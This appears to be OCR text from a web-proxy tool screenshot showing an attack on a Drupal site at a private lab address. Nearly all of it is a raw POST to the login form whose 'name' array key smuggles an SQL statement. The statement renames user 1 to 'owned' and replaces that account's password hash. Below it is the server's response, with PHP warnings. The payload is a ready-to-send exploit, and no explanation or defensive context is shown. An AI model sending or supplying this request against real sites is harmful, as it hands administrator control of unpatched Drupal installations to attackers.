 Send
Cancel
<
>
Target: http://192.168.210.13:8080
Request
Pretty Raw \n Actions
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 192.168.210.13:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 211
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0%20;update+users+set+name%3d'owned'+,+pass+%3d+'$S$DkIkdKL
IvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZld'+where+uid+%3d+'1'
;;#%20%20]=bob&name[0]=a
?
Search...
0 matches
Response
Pretty Raw Render \n Actions
192.168.210.13
Home
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of /var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection->escapeLike() (line 984 of
/var/www/html/includes/database/database.inc).
• Sorry, unrecognized username or password. Have you forgotten your password?
User login
Username *
bob a
Password *
• Create new account
• Request new password
Log in
Welcome to 192.168.210.13
No front page content has been created yet.